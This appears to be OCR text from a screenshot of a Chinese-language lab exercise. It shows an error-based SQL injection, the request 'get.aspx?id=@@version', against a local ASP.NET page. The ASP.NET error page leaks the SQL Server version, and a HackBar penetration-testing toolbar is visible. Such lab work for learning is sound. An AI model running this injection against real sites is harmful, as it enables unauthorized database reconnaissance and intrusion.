 在将 nvarchar 值 'Microsoft SQL
192.168.159.135:8080/get.aspx?id=@@version
IP
学习
移动设备上的书签
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
行 14: connection.Open();
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://192.168.159.135:8080/get.aspx?id=@@version
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman